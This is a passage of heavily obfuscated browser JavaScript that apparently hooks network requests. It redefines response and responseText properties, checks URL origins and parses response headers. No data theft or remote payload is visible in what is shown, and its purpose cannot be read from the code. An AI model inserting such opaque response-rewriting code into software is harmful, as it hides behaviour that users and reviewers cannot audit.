J[(aD(0x3b*-0xd+-0x1*-0xed7+-0xac3,tg(0x519)))](tD[aD(0x1*0x85a+-0x7e7+0xcf,tg(0x2b6))+aD(0x13c1+0x150e+0x1*-0x2789,ta[tg(0x33a)])],J[aD(0x1f7*-0x13+-0x3*-0xa75+0x6ec*0x1,ta[tg(0x6ca)])][aD(0x8*-0xd7+-0x1*-0x907+0xbc*-0x2,ta[tg(0x40d)])])[ta[tg(0x70c)](aD,0x76*-0x38+-0x3b9*0xa+0x17*0x2c7,ta['uWBIZ'])],tK!==tq)return;}catch(PZ){return;}if(tD[at[ta[tg(0x294)](aD,0x20f4+-0x949*0x1+-0x16ff,tg(0xe8))][aD(-0x1aa5+-0x1516+0x34c*0xf,ta['xNIrt'])]])return;return tp&&(tD[at[aD(0xa*0xe5+0x1ae*-0x1+-0x698,tg(0xe8))][aD(-0x1e77+0x826*0x1+0x1761,tg(0x44b))]]=!(-0x9f1+-0xef1+0x82*0x31),ta['gZJTN'](aE,aJ[aD(-0xac*-0x19+0x86e+-0x1866,tg(0x29c))](-0x249b+-0x225e+0x7*0xa25),tn,tD[at[ta[tg(0x6a7)](aD,-0xe15+0x1795+0x8d4*-0x1,'iit@')][ta[tg(0x789)](aD,0x2441*-0x1+-0x10d2*-0x1+0x14e0,ta['IbYuW'])]],!tD[at[aD(-0xfe+0x1*-0xf91+0xb*0x191,ta[tg(0x4a2)])][aD(0x5a8*0x2+0x147*0x11+-0x1f52,'csN0')]])),void(-0x17d*0x2+0x1*-0x25c0+-0x191*-0x1a);}if(tw=aW(),tR){if(tw)try{P0={},P1={},J[aD(0x106c+-0x577*-0x3+0xfa6*-0x2,tg(0x15a))][aD(0x2555+0xff6+-0x33c9,tg(0x744))](tD,ta[tg(0xb5)](aD,-0xe*-0x85+-0xac9+0x51f,tg(0x274)),(P0[ta[tg(0x562)](aD,-0x1f5e+0x921+-0x14c*-0x12,tg(0x271))+aD(0x1f3*0x13+0x1766*-0x1+-0x30f*0x4,'qg4Z')]=ts?a3(tT):tT,P0)),J[aD(-0x205+-0x9*0x65+0x717,ta['aPztL'])][aD(-0xa45+-0xb73+-0xb9d*-0x2,ta[tg(0xe1)])](tD,aD(0x19d6+0x1*-0x3f1+-0x1462,tg(0x7de)),(P1[aD(0x220*-0x4+-0x1002+0x1*0x19c6,tg(0x748))+aD(-0x9df+-0x936+-0x35f*-0x6,tg(0x7a9))]=function(){var Pz=tg;return tD[aD(-0x4c1*0x1+-0x195d*0x1+-0x106*-0x1f,tI[Pz(0x7b2)])];},P1));}catch(Pz){if(aE(aJ[ta[tg(0x6f1)](aD,-0x4ef*0x4+0x78*0xa+0xfe0,tg(0x29c))](-0x1*0x33f+0x1d*0x137+-0x1ff9),ta['aFHia'](ta['XdWLK'](tn,Y),a0[aD(-0x2*0xd84+0x38*-0x1a+0x1*0x214d,ta[tg(0x440)])](Pz)),tD[at[aD(-0x1034+-0x1*-0x1271+-0x191,tg(0xe8))][aD(-0xa*0x31+-0x15*0xed+-0x1*-0x16cc,'U3q@')]]),tp)return tD[at[ta[tg(0x1b3)](aD,0x802+-0xf40+-0x3f5*-0x2,ta[tg(0x4a2)])][aD(0x1e*-0x3e+0x133*0x1+0x721,ta['EUBqT'])]]=!(-0x20a7+-0x305*-0x8+-0x91*-0xf),void(-0x19af+-0x5b0+-0xa75*-0x3);}else try{P0={},J[aD(0x5*-0x1d6+-0xbf*-0x32+-0x1*0x1a9b,tg(0x15a))][ta[tg(0x146)](aD,-0x2659+-0x1ebe+0x4699,tg(0x744))](tD,aD(-0x3a*0xa7+-0x1*0x1013+0x376c,tg(0x7de)),(P0[ta[tg(0x39e)](aD,0x1f62*-0x1+0x4*0x50c+0xc55,ta[tg(0x149)])]=ts?a3(tT):tT,P0[ta['yminG'](aD,0xda7+-0xeec+0x2f2,tg(0x24e))+aD(-0x89a+0x5b8*-0x6+0x2bf0,tg(0xee))]=!(0x7*-0x56b+0xa*-0x2b1+0x40d8),P0[ta[tg(0x2c5)](ta[tg(0x5c3)](aD,-0x8b0*-0x4+0x3c9*0x9+-0x1*0x443b,tg(0x67b)),ta['mtLfD'](aD,-0x1*-0x1b04+-0x2555+0xb4f,tg(0x365)))]=!(0xa*0xce+-0xab9+0x2ad),P0));}catch(Ph){if(ta[tg(0x476)](aE,aJ[aD(0x8a*-0x43+-0x5a5+0x2a97,'828Y')](-0x210b+0xd94+0x137b),ta[tg(0x636)](tn+Y,a0[aD(-0x4*-0x61f+-0x1f80+0x799,tg(0x1fd))](Ph)),tD[at[aD(0x11*0x125+0x120+-0x13e9,ta[tg(0x4a2)])][ta[tg(0x300)](aD,-0x7*0x1c1+-0x32*-0x24+0x6b0,tg(0x491))]]),tp)return tD[at[aD(0x2161+0x7f*0x1+-0x2134,'iit@')][aD(0x23ce+-0xd88+-0x16a*0xf,tg(0x44b))]]=!(-0x1783*-0x1+-0x1a*-0xa4+-0x282b),void(0x1fb6*0x1+0x20c+-0x3a*0x95);}}if(tF){if(tw)try{if(ta['xcSCV']===tg(0x73b)){var P6,P7,P8,P9,Pa,Pt,PP,PJ;if(this[_0x346d0e(-0x2*0x661+0x209*-0x11+-0x3009*-0x1,tI[tg(0x79c)])]){if(!this[_0xbf0da0[tI[tg(0x5c2)](_0x42a33e,-0xfb3+-0x12a3*-0x2+-0x14e7,tg(0xe8))][_0xbe317e(-0xc5*0x29+-0x297*0x8+0x359a*0x1,tI[tg(0x4cd)])]]){if(P6=this[_0x141196(0x1837*0x1+-0x545*0x1+-0x1c*0xa7,tI[tg(0x79c)])](),P6===''||P6==null)return null;for(P7={},P8=P6[_0x1c4999(0x9*0x224+0x2*-0x13d+-0xf29,tI[tg(0x399)])](/[\r\n]+/),P9=0xc5e+0x7*-0x4f+-0xa35;P9<P8[tI[tg(0x1d8)](_0x2c1659,-0x490*-0x2+-0x17f5+0x1067*0x1,tI['wHYtX'])];P9++)Pa=P8[P9],Pt=Pa[_0x58b9de(0x23e9+-0x1f6a+-0x3f6,tg(0x350))](_0x1b03ca(0x1806+0xb79*0x3+-0x39de*0x1,tI[tg(0x1eb)])),Pt!==-(0x666+-0x1*0x235e+0x1cf9)&&(PP=Pa[tI[tg(0x5c2)](_0x57d54b,0x4e9+-0xd39+0x9aa,'mtZf')](-0x1950+0x6f6+0x125a,Pt)[_0x57d4ea(-0xf6b+-0x158f+-0xa4*-0x3c,tg(0x13b))](),PJ=Pa[_0x29885c(-0x1108+-0x1bc0+0x2e22,'mtZf')](Pt+(-0x1dc1*0x1+-0x2268+0x402a))[tI[tg(0x5c2)](_0x4664fb,-0x2126+-0x1465*0x1+0x36b4,tg(0x182))](/^\s+|\s+$/g,''),P7[_0x428c3c(0xca*0x4+0x23dd+-0x25de,tI['PxFjy'])](PP)?P7[PP]+=tI[tg(0x7c8)](_0x425b95,-0x205*0xd+0x17*0xc7+0x994,tI[tg(0x7ae)])+PJ:P7[PP]=PJ);this[_0x5822f6[_0x325cb1(0xa48+-0x34+-0x968,tg(0xe8))][tI['aMgRK'](_0x5ceff9,-0x90f+-0xaf8*0x3+0x2b4c,tI['xupno'])]]=P7;}return this[_0x214f33[_0x1e99d6(0x1092+-0xc2*0x1+-0xf24,tg(0xe8))][tI[tg(0x1d8)](_0x55a875,0xa7c+-0x1*-0x1712+-0x2039,tg(0x398))]][_0x377c54[_0x4373e2(0x24*-0x111+-0x113e*-0x1+0x169c,'8njQ')]()]||null;}return this[tI[tg(0x409)](_0x55db11,-0x189f+0xf1a*-0x1+0x2860,'jqsk')](_0x5526bd);}else P0={},P1={},J[ta['gSonF'](aD,-0xc04+-0xb7e+0x1907,ta[tg(0x34a)])][ta[tg(0x50b)](aD,0x24b8+0x57b*0x5+0x89*-0x75,ta[tg(0xe1)])](tD,ta[tg(0x241)](aD,-0x2207+-0xcfd+0x2fc1,tg(0x1e8)),(P0[ta[tg(0x30f)](aD,0x33a+-0xa40*-0x2+-0x169f,tg(0x271))+aD(-0x33b+-0x8a6+0xd48,tg(0x534))]=ts?ta[tg(0x280)](a3,td):td,P0)),J[aD(0x2*-0x8aa+-0x1*-0x107b+0x25e,tg(0x15a))][ta['YMNrV'](aD,-0x1*0x1644+-0x41f*-0x1+-0x1*-0x13a7,ta[tg(0xe1)])](tD,aD(0x2b1+0x8c7*-0x1+0x768,ta['NZxeg']),(P1[aD(-0x744+0xa7d*0x3+-0x16ef,tg(0x748))+aD(-0x42*0x1+0x184b+0x125*-0x14,ta[tg(0x3f4)])]=function(){var PM=tg;return tD[aD(0x1f42+-0x4a*0x59+-0x4cb,tI[PM(0x1bf)])];},P1));}catch(PM){if(ta['RVplU'](tg(0x353),tg(0x160))){if(ta[tg(0x500)](aE,aJ[ta['pZBUv'](aD,-0xd46+0xd5d*-0x2+0x367*0xc,tg(0x29c))](-0x185a+-0x558+0x1db7),tn+Y+a0[aD(-0x5*-0xdb+0x23c3+-0x2775,ta[tg(0x440)])](PM),tD[at[aD(0x1af1+-0x5dd+-0x28d*0x8,ta[tg(0x4a2)])][aD(-0x1b71+0x13*0x19f+-0x1eb*0x1,ta['IbYuW'])]]),tp)return tD[at[ta[tg(0x5c3)](aD,0xcf3*0x1+-0x1*0x16dd+-0x21e*-0x5,tg(0xe8))][aD(-0x2167+-0xafd+0x2d74*0x1,tg(0x44b))]]=!(-0x131c+0x296*0xc+-0xbec),void(-0x1843+-0x15f6+0x2e39);}else{if(_0x4db925[_0x2c2e17[_0x475603(0xa36+-0x868+0x5*-0x3a,tg(0xe8))][_0x2e47c0(0x11d1*-0x1+0xd41+0x5ac,tg(0x4fc))]]===!(-0x1028+-0x2207+0x1*0x322f)||tI[tg(0x2fb)](_0x43c0b9[_0x194b85[_0x5a6464(0x5db+0x1a7e+-0x1*0x1fad,'iit@')][_0x33b748(0x211+-0xef2*0x1+-0x263*-0x6,tI['LuAob'])]],_0x2fde41))return _0x385e8e[_0x161934(-0x11cc*-0x1+-0x2298+-0x1f5*-0x9,tI[tg(0x2e7)])]=null,_0x252ed4[tI[tg(0x516)](_0x548e5e,0xc4f+0x2452+-0x2fc0,tg(0x694))]=null,void(0x3*0x51f+-0xea*0x22+0x1bf*0x9);_0x200bc5[_0x27a142[_0x56f0ef(-0x1ef3+0x12f*-0x16+0x39a9,tg(0xe8))][_0x51aecb(0x5a9*0x1+0x20c5*-0x1+0x1c2c,'Kzhs')]]=null;}}else try{P0={},J[ta[tg(0x34d)](aD,-0xff3+0x26a*-0xc+0x1738*0x2,tg(0x15a))][aD(0x1b9f+0x1cfb+-0x8*0x6e3,'filf')](tD,ta[tg(0x410)](aD,0x47*0x64+0x2d*-0x53+-0x3*0x3f1,ta[tg(0x3ed)]),(P0[ta[tg(0x1b4)](aD(-0xc2b*0x1+0x8*-0x4b0+0x32c6,tg(0x271)),aD(0x192+0x624+-0x64f,'qg4Z'))]=ts?a3(td):td,P0[ta[tg(0x7f0)](aD(-0x1*-0xbdd+0x2493+0x2ec3*-0x1,tg(0x24e)),aD(-0x23aa+-0xb16+0x2fc6,ta['uLpHs']))]=!(0x2390+-0xc7*0xd+-0x1974),P0[aD(0xb4e+-0x2135+0x16aa,'poCi')+ta[tg(0x2a9)](aD,-0x1f0c+0x146f+0xc38,ta[tg(0x2ff)])]=!(-0x2ab*-0x4+-0xc5f*0x1+0x1b3),P0));}catch(PY){if(aE(aJ[aD(0x1*0x9b5+-0x7*0x517+0x6b0*0x4,'828Y')](-0x1e1e+-0x1e97+0x3cbb),ta[tg(0x6c0)](tn,Y)+a0[ta[tg(0x779)](aD,0x2017*-0x1+-0x1f03+0x3faf,tg(0x1fd))](PY),tD[at[aD(0x9dd+0x861+-0x1192,'iit@')][aD(0x2*0x587+-0xc13+0x276,tg(0x491))]]),tp)return tD[at[aD(-0xd*0x1af+0x1*-0x181d+0x2eac,tg(0xe8))][ta[tg(0x5c1)](aD,-0x3a5*0x7+0x3*0xa7d+-0x4e4,ta[tg(0x609)])]]=!(0x8*0x186+-0x7cf*-0x5+-0x333b),void(0x2*-0x1af+0xd15*-0x2+0x1d88);}}if(P2=tD[ta['eVnaE'](aD,-0x4a1*0x2+0x25+0x9a5,tg(0x41e))](aD(0x10*-0x41+0x1166+-0x28b*0x5,ta[tg(0x144)])),ta['AnLJx'](P2,null)&&P2[aD(-0x4*0x29b+-0x11ef+-0x4*-0x739,tg(0x350))](ta[tg(0xb5)](aD,-0x871+-0x3*-0x35b+-0x3f*0x2,tg(0xb7)))!=-(0x1e58*0x1+-0x5e+0x1df9*-0x1)&&J[aD(0xe2c+-0x519+-0x74a,tg(0x3d7))]!=null){if(P3=P2[aD(-0x2*0xa13+-0x11*-0x6d+-0x6b9*-0x2,tg(0x350))](ta[tg(0x5c3)](aD,0xb35+0xdcc+0x262*-0xa,tg(0x67c))),P4=ta['TVZDb'](P3,-(0x902+0xc67+-0x1568))?P2[aD(0x1b+-0x18*-0x4+0x7*0x1f,tg(0x3e3))](-0x1531+-0xf3a+0x246b,P3):P2,P5=new J[(aD(-0x8e7+0x3*-0x8a8+0x18*0x187,ta[tg(0x489)]))](),tw)try{if(ta['BEAXG']!==tg(0x5ef))return _0x115b30[_0x47855e(-0x2f*-0x4+-0x1*0x310+-0x7*-0x97,tg(0x382))](_0x473fa3,arguments);else P0={},P1={},J[aD(-0x220*-0x12+-0x59b+-0x1f20,ta['aPztL'])][ta[tg(0x14b)](aD,-0x1*0xba5+-0x16ac+0x1*0x23d3,tg(0x744))](tD,aD(0x19b*0x11+0xa*-0x2fc+0x3bf,'7%gi'),(P0[ta[tg(0x636)](aD(0x1e77+0x1*-0x656+0xe*-0x1a5,'KBFS'),aD(-0x3b3+-0x1608+-0x97*-0x2e,tg(0x534)))]=P5[ta['YMNrV'](aD,-0xc47*0x3+-0x2332+-0x4990*-0x1,tg(0x702))](tF?tD[ta[tg(0x6c5)](aD,-0xd71*-0x2+0x1*-0x1659+-0x337,'Ao9X')]:tD[ta['RmXMN'](aD,0x194a+0x5f2*0x1+0x43f*-0x7,ta[tg(0x330)])],P4),P0)),J[aD(-0x1cca+-0x455*0x3+-0xf1*-0x2e,'AcOm')][aD(0x7ed+0xa72+-0x59f*0x3,'filf')](tD,aD(0x1d6*-0x13+-0x1*0xc9d+0x30cc,tg(0x664)),(P1[ta[tg(0x460)](aD,-0x2*0xe1d+-0x824+0x25a2*0x1,tg(0x748))+aD(0xf70+-0xb07+-0xd1*0x4,'dFnO')]=function(){var PN=tg;return tD[aD(0x1db*-0xb+0x1a08+-0xb*0x67,tA[PN(0x4d5)])];},P1));}catch(PN){if(ta[tg(0x554)]!=='yAzLi'){var Pc,Px,PQ,PO;return _0x5d638a[_0x5de88b(0x20fb*-0x1+-0x17bd*0x1+0x3941,tg(0x350))](_0x1c2236(0x314+-0xb1*0x10+0x8a0,tg(0x4de)))>-(-0x1b65+-0x257e+-0x2072*-0x2)&&_0x5177e0[tA[tg(0x2a2)](_0x2a0281,0x5*0x32e+0x205c+-0x2fb9,tg(0x350))](_0x5cb8a5(0xc00+-0x4b*-0x39+-0x1c0f,tA[tg(0x2f3)]))>-(-0xb46+0x1*0x19cf+-0xe88)?(Pc=_0x45eb6a[_0x1d759b(0x29f+-0x1f+0xc1*-0x1,tA[tg(0x543)])](_0x2c0bb2(-0x2*0x1189+-0xaed+-0x1*-0x2ea3,tA['ySnLv'])),Px=_0x51862c[_0x3ab8e1(-0x1845+-0x1*0x12cd+-0x4d*-0x95,tg(0x5c0))](_0x502771(0x1df0+0x1743+-0x348f,tg(0x4de))),PQ=_0x299cdc[_0x4d6790(0xf0+0x69c*0x5+0x1*-0x2056,tA[tg(0x304)])](_0x316830[tA[tg(0x428)](_0x84c70a,-0x1b8+-0x1ff1+0x1*0x22fd,tA[tg(0x753)])](tA['IVprr'](Pc,0xe70+0x1abc+0xdb9*-0x3))),PO=_0x51e71b[_0x233d85(-0x22a3*0x1+0x19*0x43+0x1dbe,tg(0x73e))](_0x70510d[_0x56c8fc(-0x1db8+-0x148+0x2054,tA[tg(0x753)])](Px+(-0x1eb+0x1*0x10d0+0x2*-0x772))),PQ<PO?-(-0x1*0xaa2+0x21d0+-0x172d):tA['GGUsT'](PQ,PO)?0x2e3*0x9+0x2*-0x311+-0x1*0x13d9:-0xa4a+-0x2f*-0x37+-0x32*-0x1):0x24b*0x7+-0x165a*0x1+0x64d;}else{if(aE(aJ[ta[tg(0xf3)](aD,0x706*0x4+-0x1cfd*0x1+0x1b9,ta[tg(0x23a)])](0x1dc8+0x67*0x9+-0x2160),ta[tg(0x7f0)](ta[tg(0x512)](tn,Y),a0[ta[tg(0x1ad)](aD,-0x1*-0x25b1+0x3*0x90a+-0x403a,ta[tg(0x440)])](PN)),tD[at[aD(-0x1*0x59+-0x161*-0x1+-0x5c,tg(0xe8))][ta[tg(0x2b2)](aD,-0x8b3+-0x4c8+-0xeec*-0x1,tg(0x491))]]),tp)return tD[at[aD(-0xb*-0x272+0xf3*-0x7+-0x9*0x22d,tg(0xe8))][ta[tg(0x76a)](aD,0x5a2+-0xdd*-0x15+-0x16b3,tg(0x44b))]]=!(0x407*0x3+0x97a+-0x158f),void(-0x5b4+0x162d+-0x1079);}}else try{P0={},J[aD(-0x1*0x1cb7+0x1a41+-0x3fb*-0x1,tg(0x15a))][aD(-0xa76+0x49f+0x759,'filf')](tD,aD(-0x1c8f+-0x1*-0x78b+0x1651,ta['ySihc']),(P0[aD(-0x2166+-0xf58+0x1*0x317f,tg(0x3c1))+aD(-0x1be6*-0x1+-0xb+-0x911*0x3,'CaKf')]=P5[aD(-0x3*0xc7d+-0xac*-0x14+0x1990,tg(0x702))](tF?tD[aD(-0x74*0xb+0x3*-0xceb+-0x1*-0x2d0f,ta['NZxeg'])]:tD[aD(-0x8*-0x366+0x23bb+-0x3d68,ta[tg(0x330)])],P4),P0[ta[tg(0xb5)](aD,-0xfa9*0x2+-0x1*-0x20c8+-0xd5*0x1,tg(0x5e9))+aD(0x256*0x4+0x198+-0xa20,'&FCH')]=!(0x3de+0x1b1a+-0x1ef8),P0[ta[tg(0x7cb)](aD(0x19b+0x33*-0x3+0x7*-0x9,tg(0x5c8)),aD(-0x86*-0xe+0xf2*0x3+-0x88f,tg(0x68e)))]=!(0x1*0x1213+0x1*0x123b+-0x1227*0x2),P0));}catch(Pm){if(ta[tg(0x238)]===tg(0x5c9))_0x397473=new _0x27a0db[(_0x1e0151(0x1c0f+0xbdd*-0x3+0x106*0x9,tA[tg(0x742)]))](_0x524f33[_0x8ebc55(-0x4bf+-0x1308+0x1e*0xd5,tA[tg(0x735)])]),_0x2957e3();else{if(aE(aJ[ta['PSjwZ'](aD,-0x1567+-0x18b4+0x2eef,tg(0x29c))](-0x7e6*-0x2+0x1224+0x3e*-0x8c),ta[tg(0x5b9)](tn+Y,a0[aD(0x116*-0x8+0x1*0x13a+0x80b,tg(0x1fd))](Pm)),tD[at[aD(0x1*0x1087+0x4*0x55e+-0x2553,tg(0xe8))][aD(0x23f9+0x15fd+0x813*-0x7,tg(0x491))]]),tp)return tD[at[aD(-0xe0d+0x1151*0x1+-0x298,tg(0xe8))][ta[tg(0x294)](aD,0xa83+0x25fa+-0x13*0x27f,tg(0x44b))]]=!(-0x1c*0x3+0x287*-0xa+-0x3a*-0x71),void(-0x773*-0x3+-0x229c+0x2b*0x49);}}}tD[at[aD(0x1e91+0xb*0x119+-0x29f8,tg(0xe8))][aD(0x1e8b+0x6*-0x149+-0x15ad,tg(0x71d))]]=!(-0x1181+-0x1625+0x27a6);}},tB=function(tD,tg){var tI=tW;if(tA[tI(0x528)]!==tA[tI(0x528)]){var ts,tF,tR,tn,tT;_0x3ffb32[_0x4ab6ec[tA[tI(0x428)](_0x1ad7ab,-0x16*-0xfb+-0x1*-0x1c26+-0x2*0x1886,tI(0xe8))][_0x2728fb(0x4*0xb5+0x2294+-0x23a6,tI(0x724))]]=!(-0x1af*0xf+-0x1*-0x124e+0x6f3),_0x1d06c5[_0xfcb7a8(0x1697+0x1f*0xcf+-0x2ed7,tA[tI(0x73d)])]=null,_0x4bcbd9[tA['vOeLW'](_0x34581f,0x6e*0x8+-0x1*0x18eb+0x165c,'D4XV')]=null,_0x1b0b08[_0x1f7902(-0x6*-0x47a+0x3*-0x7db+-0x25a,tI(0x739))]=null;try{if(_0x5b38e2[_0x2e8a64[_0x420283(0x454+0x160e+-0x19b6,tI(0xe8))][tA['wpkwQ'](_0x417cb6,0x99b+0xd*0x80+-0xe7d,'t6Fi')]]){for(_0x4c3d23[_0x2ad18d(0x1152*-0x1+-0x2f6*-0xd+-0x13a7,tA[tI(0x728)])][_0x19ffe(0x21a9+-0x3e*0x58+-0xad7,tA['YDNGB'])](_0xb16d2e,_0x99cd86(0x1a35+0x68e*-0x5+0x4f*0x1a,tA['wbufL']),{'value':0x0}),ts=[_0x442823(0x1cdf+0x12e3+-0x2*0x1795,tA['tArLn']),_0x2a67c5(-0x16d3+0x17cc+0x32*0x2,tI(0x6a0)),_0x140f9a(-0x8a9+0x21a*-0x4+0x1223,'9uLU')],tF=0xbc9*-0x1+-0x1*-0x1951+0x1*-0xd88;tA[tI(0x228)](tF,ts[_0x13acc7(-0x1c*0x55+0x11f3+-0x715,tI(0x47c))]);tF++)if(tR=ts[tF],_0x4af201[_0x556cc0[_0x3896a0(-0x111e+0x1b93+-0x9c9,tI(0xe8))][_0x7bcd25(-0xa*-0x5f+-0x22b7*-0x1+-0x1*0x24d9,tI(0x197))]]&&_0x3f1684[_0x54ce9f[_0x15ef93(0xc0+-0x11fa+0x11e6,tI(0xe8))][_0x1f090f(-0xb66+0x22cd+-0x15d3,tA[tI(0x48e)])]][tR]&&tA['fGTjO'](_0xb322d4[_0x45c5b9[_0xa3f5e7(0x1e5e+-0x6*-0x48d+-0x3900,tA['kFtPa'])][_0x51c78a(-0x9d6+0x409+-0x1*-0x761,tI(0x197))]][tR][tA[tI(0x2a2)](_0x47e554,-0x6c9+-0x1a*-0x14c+-0x195d,tI(0x47c))],0x1*0x876+-0x18b6*0x1+0x1040)){for(tn=_0x55d662[_0x1fd93a[_0xc54d4b(-0x5e*0x50+0x4*0xf+-0x24*-0xd4,tI(0xe8))][_0x13b213(-0xda7+0x2f6*-0xc+0x32c3,tI(0x197))]][tR][_0x220648(-0x6*-0x475+-0x24*-0xb9+-0x3330,'@EGw')]-(0x1d3*0x9+0x53a+-0x15a4);tn>=-0x10e7*0x1+-0x1fff+0xb*0x472;tn--)tT=_0x31169a[_0x3a80f4[_0x45129e(-0x8e0+-0x1b3d+0xdb*0x2b,tA[tI(0x49c)])][_0xb3232f(0x1*-0x6b3+0x1c+0x82b,tA['ChzHV'])]][tR][tn],tT&&_0x7f2db6[_0x237092(-0x1a9+0x68*-0x5b+-0x39d*-0xb,'TPs&')](tR,tT);_0x479cfc[_0x1819a8[_0x528c38(-0x1e1d+-0x1591*0x1+-0x2*-0x1a2d,tA['kFtPa'])][_0x44353b(-0x615*0x2+-0x1d65+0x199*0x1b,tI(0x197))]][tR]=[];}}}catch(tq){}}else{var td,tS,tk,to,tX,te,tp,tG,tr,tU,tK;if(tD[aD(-0xcb3+-0xc*-0x2c4+-0x1308,tA[tI(0x421)])]===-0x2*0xb5e+-0x2f*0x5d+0x27d3){if(tA['XHdZm'](tD[aD(0x3d*0xa3+-0x23f1+0x130*-0x2,tA[tI(0x35a)])],0x1fb6+0x1f*0x12+0x3*-0xae8))return;if(tD[at[aD(-0x101a+-0x108b+0x3*0xb1b,'iit@')][aD(0x15*-0x14d+0x1dc0+-0x15f,tA[tI(0x14d)])]])return;if(tS=tA['eUIYY'](tD[at[tA[tI(0x50d)](aD,-0x1*0x20bf+0x8bf*-0x2+0x32e9,tA[tI(0x49c)])][aD(-0x151c+-0x3*0xcdd+0x3c6c,tI(0x435))]]+aD(0x248b+-0x447+-0x1f04,tI(0x5d5))+tD[at[aD(0xb08*-0x2+0x1744+-0x88,tI(0xe8))][tA['BKjNo'](aD,0x1*0xde2+-0x197c+0xc6d*0x1,tA['rHvPs'])]],tA[tI(0x799)](aD,0xf1*-0x1f+0xfb*0x2+0x1c82,'U%%s')),tk=-0xe3c+0x2199*0x1+-0x135d,to=tD[tA[tI(0x428)](aD,0x1f27*0x1+-0x2*0x1023+0x1a7,tI(0x41e))](at[aD(0x2064+0x16f*-0xd+-0x4*0x33b,tI(0x373))][tA[tI(0x2a2)](aD,0x1cea+-0x1643+-0x59f,'t8!c')]),to!=null&&to!==z||(to=tD[aD(0x1fdf+0x6d9+-0x2630,tA['mwRSH'])](at[aD(0x1*0x185f+-0x18e9+0x15f,tI(0x373))][aD(-0x10c*-0x15+-0x1*-0x1d47+-0x9f5*0x5,tI(0x234))])),tA[tI(0x559)](to,null)&&to!==z||(to=tD[tA[tI(0x2c7)](aD,-0x94*-0x38+0x1c0b+-0x1*0x3be3,tI(0x41e))](at[aD(-0x8d1*-0x4+0x587*-0x5+-0x6cc,tA[tI(0x6d2)])][aD(-0x1236+0x46*-0x29+-0x1c9*-0x11,tI(0xea))]),to!=null&&to!==z||(to=tD[tA['UAIBG'](aD,-0x1eeb+0x5fe+-0x157*-0x13,tA[tI(0x596)])](at[tA[tI(0x3a7)](aD,0x14dd+0x1bdb+-0x2fe3,tI(0x373))][tA[tI(0x428)](aD,0x1d*-0x1d+0xe29+-0x956,tA[tI(0x62f)])])),tk=0x3*0x4f1+0x12a*0xb+-0x44*0x68),td=tD[at[aD(0x9b*-0x3c+-0x2c2*0x1+-0xe*-0x2d7,tA[tI(0x49c)])][tA[tI(0x799)](aD,-0xce*0x26+-0x1*-0x2f5+0x1d6d,tA['OGwXZ'])]],tA['CzHOd'](td,null)||td===z){try{if(!(J[aD(0x1025+-0x1ea2+-0x7c9*-0x2,'XmU&')]&&tD[aD(0x2296+-0x22d+0x1f27*-0x1,tI(0x2b6))+tA[tI(0x2c7)](aD,0x23bc+0x2562+-0x11f6*0x4,tA[tI(0x131)])]!=null&&tD[aD(-0x20f3+-0x2ab*-0x2+0x13*0x185,tI(0x2b6))+aD(-0x112*-0x24+0x2576*0x1+-0x4ab8,tA[tI(0x131)])]!==z&&tD[at[tA[tI(0x3c3)](aD,-0x2*0x1205+-0xdfa+0x32b0,tI(0xe8))][aD(-0x7ae+0x44+0x8eb,tI(0x37b))]]&&tD[at[aD(0x1672+-0x4d2*-0x1+-0x1a98,tI(0xe8))][tA['LsiRl'](aD,0x3*-0x7c7+-0x6*0x608+0x49*0xd6,tA[tI(0x523)])]][-0x74c+0x2035+-0x18e8]))return;if(tX=new J[(tA[tI(0x3f7)](aD,0x6d7+0x188d+-0x1*0x1e4f,tI(0x519)))](tD[at[aD(0x2350+-0x2005+-0x29f,tA[tI(0x49c)])][aD(0x8bf+0x319*0x3+-0x1089,tI(0x37b))]][0x7de+0x534+-0xd11],J[aD(0xf84+-0x1d2*0xd+-0x247*-0x4,tI(0x5ce))][tA[tI(0x190)](aD,0x2*0x127+0xf7f+-0x10f6,tI(0x565))])[tA[tI(0x796)](aD,0x115*0x21+-0xf*-0x231+0x1*-0x43bd,tA[tI(0x667)])],te=new J[(aD(-0x21b5+0x923+0x19a7,tI(0x519)))](tD[tA['WJbpf'](tA['sGSPa'](aD,0x1cbe+-0x2241+-0x6c5*-0x1,tI(0x2b6)),tA[tI(0xbe)](aD,0x56c*0x3+-0xa1b+-0x4e3,tI(0x1c3)))],J[aD(-0x1a27+0x1*0x243d+0x2*-0x490,'IdBe')][aD(-0x1991+-0x1*0x1db9+0x3821,tI(0x565))])[aD(0x2*-0x611+-0x13db+0x20d4,tI(0x565))],tX!==te)return;}catch(tw){return;}if(tD[at[tA[tI(0x796)](aD,-0x1*-0x1925+-0x3*-0x1f3+-0xf29*0x2,tA[tI(0x49c)])][aD(0x275+0xef7+0x1*-0xfb3,tA[tI(0x39a)])]])return;try{if(tp=tD[aD(-0x2640+-0x34f*0xa+0x47de,tI(0x41e))](aD(0x1*-0x655+0x233*0x10+-0x1c3c,tI(0x442))),tp!=null){for(tG=0x586+-0x37c*-0x2+-0xc7e*0x1,tr=tD[at[aD(0xe63+0x5c+0x4b1*-0x3,tA[tI(0x49c)])][aD(-0x1ead*-0x1+-0x256a+0x828,'zWbx')]][aD(-0x7ad+0x1b56+-0x1*0x1217,'@EGw')];tG<tr;tG++)if(tp[aD(-0x1fcf+-0x60d*-0x1+0x1a4b*0x1,'dbhq')](tD[at[aD(0x1*0x366+0x73*-0x2e+0x47c*0x4,'iit@')][tA[tI(0x10f)](aD,-0x95*0xc+0x4*-0x983+-0x439*-0xb,tI(0x736))]][tG])!==-(-0x2702+0x841+0x1ec2))return tD[at[aD(-0x1e88+-0xae*0x1a+0x1870*0x2,tI(0xe8))][aD(-0x120+0x4f9+-0x1f*0x17,'Kzhs')]]=!(0x55d*0x6+-0x2*0x2ab+0x8*-0x35b),tA[tI(0xbc)](aE,aJ[tA[tI(0x231)](aD,-0xf82+0xbba+0x49c,tA[tI(0x1b5)])](-0x1*-0x9b9+0x21c8+0x1*-0x2b77),tS,tD[at[aD(0xe6*0xb+-0x11b1*0x1+0x87b,tA[tI(0x49c)])][aD(-0x1a30+0xf05+0x4*0x327,tA[tI(0x136)])]],!tD[at[aD(0x2b*0x61+-0x13f0+0x451,tI(0xe8))][aD(0x83a+-0x1*-0x1687+-0x1d0c,tI(0x598))]]),void(0x19*0x13d+0x88+0x3*-0xa7f);}return;}catch(P0){if(tA[tI(0x106)](tI(0x522),'mSFck'))return aE(aJ[aD(0x153d+-0x1f1b+0xa8e,tI(0x2bb))](0x2a6*0xc+-0xc91+-0x5*0x3d7),tS+Y+a0[aD(0xc*-0x116+-0x17d7*0x1+0x2574,tI(0x1fd))](P0)),void(-0x1bb9+0x9*0x17b+0x733*0x2);else 